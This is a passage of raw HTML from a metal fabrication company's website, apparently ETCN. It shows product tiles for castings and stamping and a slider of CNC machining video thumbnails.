				<div class="elementor-element elementor-element-b9435a0 elementor-widget elementor-widget-heading" data-id="b9435a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/casting-parts/">china castings</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-238612ee" data-id="238612ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50413d69 elementor-widget elementor-widget-image" data-id="50413d69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5780" alt="Die Casting China" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China.png" class="attachment-large size-large wp-image-5780" alt="Die Casting China" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Die-Casting-China-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6e112a4f elementor-widget elementor-widget-heading" data-id="6e112a4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/die-casting/">Die Casting China</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-71ca0a85" data-id="71ca0a85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68e9d3a5 elementor-widget elementor-widget-image" data-id="68e9d3a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5797" alt="Sheet Metal Stretch Forming" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming.png" class="attachment-large size-large wp-image-5797" alt="Sheet Metal Stretch Forming" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Sheet-Metal-Stretch-Forming-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-439a00b9 elementor-widget elementor-widget-heading" data-id="439a00b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/stretch-forming-3/">Sheet Metal Stretch Forming</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7930d277" data-id="7930d277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c249d7 elementor-widget elementor-widget-image" data-id="1c249d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5789" alt="Metal Stamping Parts China" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China.png" class="attachment-large size-large wp-image-5789" alt="Metal Stamping Parts China" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Metal-Stamping-Parts-China-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6e98fd3f elementor-widget elementor-widget-heading" data-id="6e98fd3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/metal-stamping/">
Metal Stamping Parts China</a></h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a5b9292" data-id="5a5b9292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d8297b7 elementor-widget elementor-widget-image" data-id="2d8297b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5807" alt="Progressive Stamping Die" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die-150x150.png 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die.png" /><noscript><img decoding="async" width="300" height="300" src="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die.png" class="attachment-large size-large wp-image-5807" alt="Progressive Stamping Die" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/08/Progressive-Stamping-Die-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4103c990 elementor-widget elementor-widget-heading" data-id="4103c990" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://machingchina.com/progressive-die-stamping/">Progressive Stamping Die</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9521b8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9521b8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb78170" data-id="eb78170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2955e0a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2955e0a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d8fd6dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8fd6dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2316414" data-id="2316414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6572e84 elementor-widget elementor-widget-spacer" data-id="6572e84" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cef7b4 elementor-widget elementor-widget-heading" data-id="5cef7b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Explore ETCN's fabrication shop</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e07c3dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e07c3dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-87681d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87681d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1666e7f" data-id="1666e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9755d7a elementor-widget elementor-widget-smartslider" data-id="9755d7a" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
			<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="17" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-17-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-17" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">

















<div class="n2-ss-slider-controls-side"><div class="n2-ss-slider-controls n2-ss-slider-controls-left"><div class="n2-ss-widget nextend-thumbnail nextend-thumbnail-default nextend-thumbnail-vertical n2-ow-all" data-hide-tabletlandscape="1" data-hide-tabletportrait="1" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" style="height:100%;" data-has-next="0" data-has-previous="0"><div class="nextend-thumbnail-inner n2-style-df32cb3742fdac43eb0251df7d67c185-simple "><div class="nextend-thumbnail-scroller n2-align-content-start" style="grid-template-columns:repeat(1, 1fr)"><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="1" role="button" aria-label="The process of assembling finished products by cnc machining services" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/061894a511a79948ae0f4b0d9aa26745/The-process-of-assembling-finished-products-by-cnc-machining-services.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="The process of assembling finished products by cnc machining services" src="//www.etcnbusiness.com/wp-content/uploads/2022/08/The-process-of-assembling-finished-products-by-cnc-machining-services.png" width="600" height="400" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">The process of assembling finished products by cnc machining services</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="2" role="button" aria-label="CNC machining and assembly of finished products" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/371ed90a772846d57eb4e7e364cb2b52/CNC-machining-and-assembly-of-finished-products.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="CNC machining and assembly of finished products" src="//www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-machining-and-assembly-of-finished-products.png" width="600" height="400" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">CNC machining and assembly of finished products</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="3" role="button" aria-label="CNC milling machining center operation in process" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/1c9a79ebaf3e39ff29070b94b35545e4/OME2.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="CNC milling machining center operation in process" src="//www.etcnbusiness.com/wp-content/uploads/2022/06/OME2.png" width="600" height="400" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">CNC milling machining center operation in process</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="4" role="button" aria-label="CNC Milling Center Operation in Process（2）" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/5600b6be75cfa6ea99e0915470a4b1e1/3.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="This video gives an overview of how a CNC milling center operates. It provides insight into the different work processes and the materials processed on these machines." src="//www.etcnbusiness.com/wp-content/uploads/2022/06/优势3.png" width="600" height="400" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">CNC Milling Center Operation in Process（2）</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="5" role="button" aria-label="A Video on How a CNC Lathe Machine Works" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/eb7ee4a5dc554cde0ca542b9f3e92ff9/cncmaching2.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="A Video on How a CNC Lathe Machine Works" src="https://www.etcnbusiness.com/wp-content/uploads/slider/cache/366b8ea21051359cf5323e3386c806e8/cncmaching2.png" width="120" height="80" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">A Video on How a CNC Lathe Machine Works</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="6" role="button" aria-label="How to Grind Metal with a CNC Machine" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/d50c6d3e8b043de479836acd1a7a8f06/OEM3.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="How to Grind Metal with a CNC Machine" src="//www.etcnbusiness.com/wp-content/uploads/2022/06/OEM3.png" width="600" height="400" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">How to Grind Metal with a CNC Machine</div></div></div><div class="n2-thumbnail-dot n2-style-971328214b4c12d3499c6f4929032918-dot " data-slide-public-id="7" role="button" aria-label="CNC boring machine operation" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/5d3848ed025dfe95d2d2a54d80c860f2/cnc-machining-factory-Machining-workshop-display-2.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" alt="CNC boring machine operation" src="https://www.etcnbusiness.com/wp-content/uploads/slider/cache/f70cf9b869b064e4363fcd3620c90a67/cnc-machining-factory-Machining-workshop-display-2.png" width="120" height="80" loading="lazy" class="skip-lazy" data-skip-lazy="1" /></picture><div class="n2-style-d1b5b8c556a191bf32c1249f9e9c0897-simple  n2-ss-caption n2-ow n2-caption-after" style="width: 150px"><div class="n2-font-ce4e2b08461bf241cbfe45cb21a78c9d-simple ">CNC boring machine operation</div></div></div></div></div><div class="nextend-thumbnail-button nextend-thumbnail-previous"><img decoding="async" width="26" height="26" style="width:26px;" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div><div class="nextend-thumbnail-button nextend-thumbnail-next"><img decoding="async" width="26" height="26" style="width:26px;" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="57" data-slide-public-id="1" data-title="The process of assembling finished products by cnc machining services" data-haslink="1" data-href="https://youtu.be/JOsDLoYZlTg" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-57"><div role="note" class="n2-ss-slide--focus">The process of assembling finished products by cnc machining services</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-7lFBBVBh3NBH" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-13161df495430" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-13161df495430-inner"><div class="n2-ss-layer n2-ow n-uc-kUDiXo728pfI" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item1" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item1-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/ce9edc8520ccaac5c4e19bd7a7e6837b/The-process-of-assembling-finished-products-by-cnc-machining-services.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/e9583a55c638807cf666424467fba68a/The-process-of-assembling-finished-products-by-cnc-machining-services.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" width="600" height="400" data-skip-lazy="1" src="//www.etcnbusiness.com/wp-content/uploads/2022/08/The-process-of-assembling-finished-products-by-cnc-machining-services.png" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div><div class="n2-ss-layer n2-ow n-uc-lqM9UTlFVLD4" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item2" class="n2-font-a26e380306d8c03aee97283d7bd28ad5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;"></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="143" data-slide-public-id="2" data-title="CNC machining and assembly of finished products" data-haslink="1" data-href="https://youtu.be/JOsDLoYZlTg" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-143"><div role="note" class="n2-ss-slide--focus">CNC machining and assembly of finished products</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EZEuOm4Fw26e" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-MjpVPSuMUZ2P" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-MjpVPSuMUZ2P-inner"><div class="n2-ss-layer n2-ow n-uc-gtdR4mvYpXup" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item3" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item3-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/62088ba28d7207f3706b7d3593822afc/CNC-machining-and-assembly-of-finished-products.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/44dba56807e873ec341f15b2fdc34493/CNC-machining-and-assembly-of-finished-products.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="600" height="400" data-skip-lazy="1" src="//www.etcnbusiness.com/wp-content/uploads/2022/08/CNC-machining-and-assembly-of-finished-products.png" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div><div class="n2-ss-layer n2-ow n-uc-r5alqLeo0jrA" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item4" class="n2-font-a26e380306d8c03aee97283d7bd28ad5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;"></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="144" data-slide-public-id="3" data-title="CNC milling machining center operation in process" data-haslink="1" data-href="https://youtu.be/JOsDLoYZlTg" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-144"><div role="note" class="n2-ss-slide--focus">CNC milling machining center operation in process</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-FoaKZ0wxkVjx" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-oqY4cCrlC2E3" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-oqY4cCrlC2E3-inner"><div class="n2-ss-layer n2-ow n-uc-4PXhCJ4DkIto" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item5" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item5-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/285e9e8cb64f876605c10336abaa1f3e/4.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/84e7f5e339af0c3010829eaa19974846/4.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="600" height="400" data-skip-lazy="1" src="//www.etcnbusiness.com/wp-content/uploads/2022/06/优势4.png" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div><div class="n2-ss-layer n2-ow n-uc-W2zMyf8MHoNY" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item6" class="n2-font-a26e380306d8c03aee97283d7bd28ad5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;"></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="58" data-slide-public-id="4" data-title="CNC Milling Center Operation in Process（2）" class="n2-ss-slide n2-ow  n2-ss-slide-58"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CNC Milling Center Operation in Process（2）</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-IyjKhf1uIm3A" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1708ecf388059" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1708ecf388059-inner"><div class="n2-ss-layer n2-ow n-uc-hXY1tR5N5m02" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item7" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item7-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/8717e53eebd5dbabe2071835c85ec967/1.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/c944561baefb5e003e018c1e7d7e84bf/1.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="600" height="400" data-skip-lazy="1" src="//www.etcnbusiness.com/wp-content/uploads/2022/06/1.png" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="59" data-slide-public-id="5" data-title="A Video on How a CNC Lathe Machine Works" class="n2-ss-slide n2-ow  n2-ss-slide-59"><div role="note" class="n2-ss-slide--focus" tabindex="-1">A Video on How a CNC Lathe Machine Works</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jcDTPX0BHVUJ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-14eeea3fd7112" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-14eeea3fd7112-inner"><div class="n2-ss-layer n2-ow n-uc-krQmEeK19e5e" data-pm="normal" data-sstype="layer"><div id="n2-ss-17item8" class="n2_ss_video_player n2-ss-item-content n2-ow-all" data-aspect-ratio="16:9"><div class="n2_ss_video_player__placeholder" ></div><div id="n2-ss-17item8-frame"></div><div class="n2_ss_video_player__cover" data-force-pointer=""><picture class="n2-ow-all skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/241e067f5cec4ac10d9964b8c7c4c7aa/cnc-machining-factory-Machining-workshop-display-2.webp" type="image/webp" media="(max-width: 425px)" class="skip-lazy" data-skip-lazy="1"><source srcset="//www.etcnbusiness.com/wp-content/uploads/slider/cache/02c1652e0b384f2530ed1510b1a17e21/cnc-machining-factory-Machining-workshop-display-2.webp" type="image/webp" class="skip-lazy" data-skip-lazy="1"><img decoding="async" class="n2_ss_video_cover skip-lazy" alt="Play" loading="lazy" width="600" height="400" data-skip-lazy="1" src="//www.etcnbusiness.com/wp-content/uploads/2022/06/cnc-machining-factory-Machining-workshop-display-2.png" /></picture><img decoding="async" class="n2_ss_video_play_btn skip-lazy" data-skip-lazy="1" width="48" height="48" src="[data-uri]" alt="Play"></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="60" data-slide-public-id="6" data-title="How to Grind Metal with a CNC Machine" class="n2-ss-slide n2-ow  n2-ss-slide-60"><div role="note" class="n2-ss-slide--focus" tabindex="-1">How to Grind Metal with a CNC Machine</div><div 